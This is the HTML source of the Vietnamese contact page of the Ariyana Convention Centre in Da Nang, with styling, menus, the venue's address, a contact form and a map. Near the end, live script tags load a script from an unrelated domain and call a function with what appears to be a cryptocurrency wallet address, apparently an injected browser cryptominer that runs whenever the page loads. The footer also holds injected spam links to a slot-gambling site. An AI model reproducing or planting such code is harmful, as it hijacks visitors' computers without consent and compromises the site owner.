            .body-dark .pagination > li > a:focus,
            .body-dark .pagination > li > span:focus {
              background-color: #d8a528;
              color: #ffffff;
            }
            .body-dark .pagination > .active > a,
            .body-dark .pagination > .active > span,
            .body-dark .pagination > .active > a:hover,
            .body-dark .pagination > .active > span:hover,
            .body-dark .pagination > .active > a:focus,
            .body-dark .pagination > .active > span:focus {
              background-color: #d8a528;
              border-color: #d8a528;
            }
           
            .body-dark .widget.categories li.active a,
            .body-dark .widget.categories li a:hover {
              background-color: #d8a528;
              color: #ffffff;
            }

            .top-line .hot-line span{ color: #d8a528; }
            .multipage .logo a .logo-hex, .multipage .logo a:hover{ color: #d8a528; }
            .multipage .logo a .logo-hex{ background-color: #d8a528; }

            .slide3::before, .slide4::before{
                background-color: rgba(216,165, 40, 0.7);  
            }
            #main-slider .slide4 .btn-theme-dark:hover{ 
                border-color: #d8a528;
                background-color: #d8a528;
            }
            .feature .title-inner span.title{color: #d8a528;}
            .filtrable .current a, .filtrable .active a, .filtrable .current a:hover, .filtrable .active a:hover{ 
                color: #d8a528;
                border-bottom-color: #d8a528;
            }
            .filtrable a:hover, .thumbnails.events .caption-price{
                color: #d8a528;
            }
            .thumbnails.events .caption-title a:hover{
                color: #d8a528;   
            }
            .thumbnails.events .caption-more .btn-theme:hover{
                background-color: #d8a528;
                border-color: #d8a528;   
            }
            .thumbnail .caption.hovered{
                background-color: rgba(216,165, 40, 0.6);  

            }
            #main-slider .location-search .form-group .input-group{  border: solid 5px #d8a528;    }
            .thumbnail.hover .rehex .rehex-deg .rehex-deg{ background-color: #d8a528; }
            .thumbnails.info-thumbs .caption-title::before{ background-color: #d8a528; }
            .carousel-slider .owl-prev:hover, .carousel-slider .owl-next:hover{ border-color: #d8a528; }
            .carousel-slider .owl-prev:hover .fa, .carousel-slider .owl-next:hover .fa{ color: #d8a528; }
            .thumbnails.gallery .caption-buttons .btn:hover{ color: #d8a528; }
            .thumbnails.hotels .caption-title a:hover{ color: #d8a528; }
            .widget-categories ul li a:hover{ color: #d8a528; }
            .pagination li span.current{ background-color: #d8a528; }
            .multipage .pagination > li > a:hover, .multipage .pagination > li > span:hover, .multipage .pagination > li > a:focus, .multipage .pagination > li > span:focus{
                 background-color: #d8a528;
            }
            .wide .footer-widgets, .boxed .footer-widgets > .container{
                border-top: solid 5px #d8a528;
            }
            .img-carousel.owl-theme .owl-controls .owl-dots .owl-dot:hover span, .img-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active span{
                background-color: #d8a528;    
            }

            .schedule-wrapper.schedule-alt .schedule-tabs.lv1 .nav > li.active{
                background-color: #d8a528!important;        
            }
            .timeline a{ color: #d8a528!important; }
            .faq-alt .panel-title a{ color: #d8a528; }

            .sticky{
                border-top: 5px solid #d8a528;
            }
            .vc_row {
              margin-left: 0px!important;
              margin-right: 0px!important;
            }
            .wpb_row{ margin-bottom: 0!important;}

            ul li.current_page_item a{
              color: #d8a528!important;
            }
         </style>
    <script data-cfasync="false"> var dFlipLocation = "https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ariyanacentre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ariyanacentre.com/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul#menu-acc > li.current-menu-item > a,
ul#menu-acc > li.current-menu-ancestor > a,
ul#menu-acc > li.current_page_item > a,
ul#menu-acc > li.current_page_ancestor > a,
ul#menu-acc > li:hover > a,
ul#menu-acc > li:focus > a {
    color: #fff !important;
}
.a_hover_black a:hover{
	color: #000 !important;
}
body {color:#000000 !important;}
#mobile-contact-bar ul li {
    width: auto !important;
}
#mobile-contact-bar ul li span.fa-stack {
    width: auto;
    padding: 0 10px;
}
#mobile-contact-bar ul li span.fa-stack .fa-fw {
    display: none;
}
#mobile-contact-bar ul li span.fa-stack span.screen-reader-text {
    height: auto;
    clip: inherit;
    width: auto;
    position: relative !important;
    white-space: nowrap;
    word-wrap: inherit !important;
    font-size: 12px;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail h4 {
    font-size: 17px;
}
.rt-tpg-container .layout2 .rt-holder .rt-detail h4 a:hover {
    color: #000 !important;
}
.multipage .pagination > li > span {
    border-radius: 4px;
    padding: 10px 18px;
    margin: 0 10px 0 0;
    border-color: #d8a528 !important;
}
.thumbnails.events .caption-title a:hover {
    color: #d8a528!important;
}
#sidebar .widget a:hover {
    color: #d8a528 !important;
}
.boxzilla{
	background: transparent !important;
}
.boxzilla-close-icon{
    color: #fff !important;
}
.caption-subtitle {
	font-family: Montserrat!important;
}
body{
	font-size: 16px;
	line-height: 1.5;
}
.wp-caption p.wp-caption-text{
	font-size: 14px;
	font-style:italic;
}
.section-title{
	font-weight: 900;
}
.thumbnails.events .caption-title, .thumbnails.events .caption-title a{
	font-weight: 600;
}
.section-title.two-lines{
	font-size: 22px;
}		</style>
	<style type="text/css" data-type="vc_custom-css">Đang tải…</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1529473302935{padding-top: 75px !important;padding-bottom: 75px !important;background-image: url(https://ariyanacentre.com/wp-content/uploads/2018/06/Ariyana-Convention-Centre-contact-us.jpg?id=1666) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1442915791911{padding-top: 70px !important;padding-bottom: 70px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PL3GZZ4X');</script>
    <!-- End Google Tag Manager -->

</head>


<body data-rsssl=1 class="page-template page-template-templates page-template-fullwidth page-template-templatesfullwidth-php page page-id-1985 wide ltr body-light multipage 1.9.8 1.9.8-apply-online wpb-js-composer js-comp-ver-5.4.7 vc_responsive" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL3GZZ4X"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!-- Preloader -->
        

    <div class="container_boxed">
        <div class="wrapper">
            <!-- HEADER -->
            <header class="header fixed">
                
                <!-- Top Line -->
                <div class="top-line">
                    <div class="container">
                        
                                            </div>
                </div>
                <!-- /Top Line -->

                <div class="container">
                    <div class="header-wrapper clearfix">

                        <!-- Logo -->
                        <div class="logo">
                            <a href="https://ariyanacentre.com/vi/" title="Ariyana Convention Centre" class="scroll-to">
                                
                                    <img src="https://ariyanacentre.com/wp-content/uploads/2016/03/logo.png" alt="Ariyana Convention Centre"/>

                                
                            </a>
                        </div>

                        <!-- /Logo -->

                        <!-- Navigation -->
                        <div id="mobile-menu"></div>
                        <nav class="navigation closed clearfix">
                            <a href="#" class="menu-toggle btn"><i class="fa fa-bars"></i></a>
                            <ul id="menu-vnacc" class="sf-menu nav"><li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">THAM QUAN</a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://ariyanacentre.com/vi/diem-den-da-nang/">Điểm đến Đà Nẵng</a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://ariyanacentre.com/vi/di-chuyen/">Di chuyển</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://ariyanacentre.com/vi/dia-diem-luu-tru/">Địa điểm lưu trú</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2012"><a href="#">NHÀ TỔ CHỨC</a>
<ul class="sub-menu">
	<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://ariyanacentre.com/vi/hoi-hop-su-kien/">Hội họp &#038; Sự kiện</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://ariyanacentre.com/vi/so-do-mat-bang/">Sơ đồ mặt bằng</a></li>
	<li id="menu-item-11570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11570"><a href="https://ariyanacentre.com/vi/vuon-bien-ariyana/">Vườn Biển Ariyana</a></li>
	<li id="menu-item-11571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11571"><a href="https://ariyanacentre.com/vi/ariyana-pickleball/">Trung Tam PickleBall Ariyana</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://ariyanacentre.com/vi/trai-nghiem-am-thuc/">Dịch vụ ăn uống</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://ariyanacentre.com/vi/su-kien-noi-bat/">Sự kiện nổi bật</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://ariyanacentre.com/vi/thong-tin-can-thiet/">Thông tin cần thiết</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2018"><a href="#">THÔNG TIN CHUNG</a>
<ul class="sub-menu">
	<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://ariyanacentre.com/vi/tong-quan/">Tổng quan</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://ariyanacentre.com/vi/vi-tri/">Vị trí</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://ariyanacentre.com/vi/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-5688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5688"><a href="https://ariyanacentre.com/vi/thu-vien-anh/">Thư viện ảnh</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://ariyanacentre.com/vi/cac-don-vi-khac/">Các đơn vị khác</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1985 current_page_item menu-item-2021"><a href="https://ariyanacentre.com/vi/lien-he/">Liên hệ chúng tôi</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://ariyanacentre.com/vi/bao-dien-tu/">Báo điện tử</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://ariyanacentre.com/vi/tai-ve/">Tải về</a></li>
	<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://ariyanacentre.com/vi/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2024"><a href="#">TIÊU ĐIỂM</a>
<ul class="sub-menu">
	<li id="menu-item-13434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13434"><a href="https://ariyanacentre.com/vi/su-kien-sap-dien-ra/">Sự kiện sắp diễn ra</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://ariyanacentre.com/vi/dang-khuyen-mai/">Đang khuyến mãi</a></li>
</ul>
</li>
<li id="menu-item-2027" class="sample menu-item menu-item-type-post_type menu-item-object-page menu-item-2027"><a href="https://ariyanacentre.com/vi/dat-su-kien/">ĐẶT SỰ KIỆN</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3365"><a href="#"> </a></li>
<li id="menu-item-1946-en" class="lang-item lang-item-142 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1946-en"><a href="https://ariyanacentre.com/contact-us/" hreflang="en-GB" lang="en-GB">Eng</a></li>
<li id="menu-item-1946-zh" class="lang-item lang-item-183 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-1946-zh"><a href="https://ariyanacentre.com/zh/contact-us-2/" hreflang="zh-CN" lang="zh-CN">中文 (中国)</a></li>
<li id="menu-item-1946-vi" class="lang-item lang-item-235 lang-item-vi current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1946-vi"><a href="https://ariyanacentre.com/vi/lien-he/" hreflang="vi" lang="vi">Viet</a></li>
<li id="menu-item-1946-ko" class="lang-item lang-item-429 lang-item-ko menu-item menu-item-type-custom menu-item-object-custom menu-item-1946-ko"><a href="https://ariyanacentre.com/ko/contact-us-in-korean/" hreflang="ko-KR" lang="ko-KR">한국어</a></li>
<li id="menu-item-1946-ja" class="lang-item lang-item-538 lang-item-ja menu-item menu-item-type-custom menu-item-object-custom menu-item-1946-ja"><a href="https://ariyanacentre.com/ja/contact-us-japanese/" hreflang="ja" lang="ja">日本語</a></li>
</ul>                        </nav>
                        <!-- /Navigation -->

                    </div>
                </div>
            </header>
            <!-- /HEADER -->

            
                            <div class="clearfix no_breadcrumbs"></div>
            
            

            

            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1529473302935 vc_row-has-fill vc_row-no-padding" style="color: "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 40px;color: #ffffff;text-align: center;font-family:Open Sans;font-weight:300;font-style:normal" class="vc_custom_heading" >LIÊN HỆ</h2></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid contact_map vc_custom_1442915791911" style="color: "><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
    	<h1 class="section-title "><span data-animation="flipInY" data-animation-delay="300" class="icon-inner">
    						<span class="fa-stack">
						        <i class="fa rhex fa-stack-2x" style="background-color:"></i>
						        <i class="fa fa-ticket fa-stack-1x" style="color:"></i>
				        	</span>
				          </span><span data-animation="fadeInRight" data-animation-delay="500" class="title-inner"><span class="title"> LIÊN HỆ CHÚNG TÔI </span><small></small>
	        		</span>
	    </h1>
    <div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="font-size: 20px;color: #121a72;text-align: left;font-family:Open Sans;font-weight:300;font-style:normal" class="vc_custom_heading" >ARIYANA CONVENTION CENTRE DANANG</h2><div class="vc_empty_space"   style="height: 12px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>107 Võ Nguyên Giáp, Phường Khuê Mỹ,<br />
Quận Ngũ Hành Sơn, TP. Đà Nẵng, Việt Nam<br />
T: (+84-236) 651 8888 | F: (+84-236) 3847 666 |<br />
E: events@ariyanacentre.com | www.ariyanacentre.com</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wpforms-container wpforms-container-full" id="wpforms-2063"><form id="wpforms-form-2063" class="wpforms-validate wpforms-form" data-formid="2063" method="post" enctype="multipart/form-data" action="/vi/lien-he/#wpforms-2063"><div class="wpforms-field-container"><div id="wpforms-2063-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2063-field_0">Họ &amp; Tên <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-2063-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-2063-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2063-field_1">Email Của Bạn <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2063-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-2063-field_3-container" class="wpforms-field wpforms-field-number" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2063-field_3">Số Điện Thoại</label><input type="number" id="wpforms-2063-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" ></div><div id="wpforms-2063-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2063-field_2">Nội Dung Liên Hệ <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2063-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><div class="wpforms-field wpforms-field-hp" id="wpform-field-hp"><label for="wpforms-field_hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-field_hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container" ><div class="g-recaptcha" data-sitekey="6LchhcgUAAAAAObLX2OmMg8W_ojWuLcCQ2GXuNwz"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2063"><input type="hidden" name="wpforms[author]" value="3"><input type="hidden" name="wpforms[post_id]" value="1985"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-2063" value="wpforms-submit" data-alt-text="Đang gửi ...">Gửi</button></div></form></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d7669.214826171672!2d108.25551726795375!3d16.033939490162215!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31421743998957dd%3A0x4aa37a4b7c865494!2sAriyana+Danang+Exhibititon+%26+Convention+Centre!5e0!3m2!1svi!2s!4v1525584446963" width="450" height="600" frameborder="0" style="border:0" allowfullscreen></iframe>
		</div>
	</div>
</div></div></div></div></div></section>

<!-- Layout for woocommerce -->

	<footer class="footer">
        <div class="footer-widgets">
            <div class="container">
                <div class="row">
                	
				                            <div class="col-md-3 col-sm-6 ">
                            <div id="text-6" class="widget widget_text"><h4 class="widget-title"><span class="line"></span>LIÊN HỆ</h4>			<div class="textwidget"><div class="widget-about">
<p>ARIYANA CONVENTION CENTRE DANANG</p>
<p>107 Võ Nguyên Giáp, Phường Ngũ Hành Sơn, TP. Đà Nẵng, Việt Nam</p>
<p><i class="fa fa-phone"></i> +84 236 651 8888</p>
<p><i class="fa fa-envelope"></i> <a href="events@ariyanacentre.com">events@ariyanacentre.com</a></p>
</div>
</div>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            		<div id="recent-posts-7" class="widget widget_recent_entries">		<h4 class="widget-title"><span class="line"></span>TIN MỚI NHẤT</h4>		<ul>
											<li>
					<a href="https://ariyanacentre.com/vi/%f0%9f%8e%be-hoi-nghi-thoi-thuong-pickleball-nang-luong-%f0%9f%8f%9b%ef%b8%8f/">🎾 HỘI NGHỊ THỜI THƯỢNG. PICKLEBALL NĂNG LƯỢNG 🏛️</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/vi/tu-hao-dong-hanh-cung-su-kien-lot-top-10-su-kien-tieu-bieu-nam-2025-ngay-hoi-du-lich-quoc-te-da-nang-2025/">TỰ HÀO ĐỒNG HÀNH CÙNG SỰ KIỆN LỌT &#8220;TOP 10 SỰ KIỆN TIÊU BIỂU NĂM 2025&#8221; &#8211; NGÀY HỘI DU LỊCH QUỐC TẾ ĐÀ NẴNG 2025</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/vi/tang-truong-de-am-no-gan-ket-de-hanh-phuc/">TĂNG TRƯỞNG ĐỂ ẤM NO – GẮN KẾT ĐỂ HẠNH PHÚC</a>
									</li>
											<li>
					<a href="https://ariyanacentre.com/vi/da-nang-diem-hoi-tu-cua-cac-sieu-su-kien-mice-va-tiec-cuoi-tam-co-an-do/">Đà Nẵng điểm hội tụ của các siêu sự kiện MICE Và tiệc cưới tầm cỡ Ấn Độ</a>
									</li>
					</ul>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            <div id="text-7" class="widget widget_text"><h4 class="widget-title"><span class="line"></span>LIÊN KẾT NHANH</h4>			<div class="textwidget"><div >
<ul>
<li><a href="https://ariyanacentre.com/index.php/location/">Vị trí</a></li>
<li><a href="https://ariyanacentre.com/index.php/floor-plans-and-specs/">Sơ đồ mặt bằng</a></li>
<li><a href="https://ariyanacentre.com/index.php/upcoming-events/">Sự kiện sắp diễn ra</a></li>
<li><a href="https://ariyanacentre.com/index.php/essential-tips/">Thông tin cần thiết</a></li>
<li><a href="https://ariyanacentre.com/index.php/work-with-us/">Cơ hội nghề nghiệp</a></li>
</div>
</div>
		</div>                        </div>
                                                                <div class="col-md-3 col-sm-6">
                            <div id="media_image-3" class="widget widget_media_image"><img width="684" height="901" src="https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08.png" class="image wp-image-13006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08.png 684w, https://ariyanacentre.com/wp-content/uploads/2025/10/Ariyana-Tourism-Complex-08-228x300.png 228w" sizes="(max-width: 684px) 100vw, 684px" /></div>                        </div>
                                        
                </div>
            </div>
        </div>
        <div class="footer-meta footer-meta-alt">
            <div class="container">

                <div class="row">
                    <div class="col-md-12 ">
                        
                        <ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619"><a href="#">© 2018 Ariyana Convention Centre. All rights reserved.</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9588"><a href="https://brenjitu-slot.com/">brenjitu</a></li>
<li id="menu-item-9589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9589"><a href="https://www.yakinyurt.com/">brenjitu slot</a></li>
</ul>                    </div>
                    
                </div>

            </div>
        </div>
    </footer>



           

		</div> <!-- /Wrapper -->
	</div> <!-- /container_boxed -->
    
<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://www.facebook.com/ariyanacentre" target="_blank"><div class="fm-icon"><i class="fab fa-facebook-f"></i></div><div class="fm-label"><div class="fm-text"> Facebook</div></div></a></li><li class="fm-item-1-1"><a href="https://www.tiktok.com/@ariyanacentre" target="_blank"><div class="fm-icon"><i class="fab fa-tiktok"></i></div><div class="fm-label"><div class="fm-text"> TikTok</div></div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/ariyanacentre" target="_blank"><div class="fm-icon"><i class="fab fa-instagram"></i></div><div class="fm-label"><div class="fm-text"> Instagram</div></div></a></li><li class="fm-item-1-3"><a href="https://www.youtube.com/@ariyanacentre" target="_blank"><div class="fm-icon"><i class="fab fa-youtube"></i></div><div class="fm-label"><div class="fm-text"> Youtube</div></div></a></li><li class="fm-item-1-4"><a href="https://duan.vrtour360.vn/AriyanaCentre/?s=pano75&amp;/overview.html" target="_blank"><div class="fm-icon"><i class="fas fa-map"></i></div><div class="fm-label"><div class="fm-text"> Ariyana 360</div></div></a></li><li class="fm-item-1-5"><a href="https://zalo.me/458300535650530411" target="_blank"><div class="fm-icon"><i class="fab fa-rocketchat"></i></div><div class="fm-label"><div class="fm-text"> Zalo</div></div></a></li><li class="fm-item-1-6"><a href="mailto:events@ariyanacentre.com" target="_blank"><div class="fm-icon"><i class="fas fa-mail-bulk"></i></div><div class="fm-label"><div class="fm-text"> Mail</div></div></a></li></ul></div><script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript">
jQuery("document").ready(function()
{
	jQuery("body img").each(function()
	{
		if ((jQuery(this).parent("a").attr('title') != '' )  && (jQuery(this).parent("a").attr('title') != undefined ))
		{
			toolTips(jQuery(this).parent("a"),jQuery(this).parent("a").attr('title'));
		}
		else
		{
			var tempAlt = jQuery(this).attr('alt');
			if (typeof(tempAlt) !== "undefined")
			{
				tempAlt = tempAlt.replace(' ', '');
				if (tempAlt == '')
				{

				}
				else
				{
					toolTips(jQuery(this),jQuery(this).attr('alt'));
				}
			}
		}
	}

	);
})
</script>
<script type="text/javascript">
jQuery('.tooltips_directory').directory();
</script>
<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css'  href='https://ariyanacentre.com/wp-content/plugins/float-menu/vendors/fontawesome/css/fontawesome-all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css'  href='https://ariyanacentre.com/wp-content/plugins/float-menu/public/assets/css/style-min.css?ver=5.0.3' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9999; }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: #128be0; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: rgb(0,0,0); }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(0,0,0); }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(209,170,43); }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(209,170,43); }.fm-item-1-3 { --fm-color: #ffffff; --fm-background: rgb(221,51,51); }.fm-item-1-3:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(221,51,51); }.fm-item-1-4 { --fm-color: #ffffff; --fm-background: rgb(14,94,181); }.fm-item-1-4:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(14,94,181); }.fm-item-1-5 { --fm-color: #ffffff; --fm-background: #128be0; }.fm-item-1-5:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-6 { --fm-color: #ffffff; --fm-background: rgb(0,163,141); }.fm-item-1-6:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(0,163,141); }
.float-menu-2 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #ffffff; --fm-background: #128be0; --fm-z-index: 9999; }
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var scriptParams = {"google_search_engine_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js?ver=1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/modernizr-custom.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
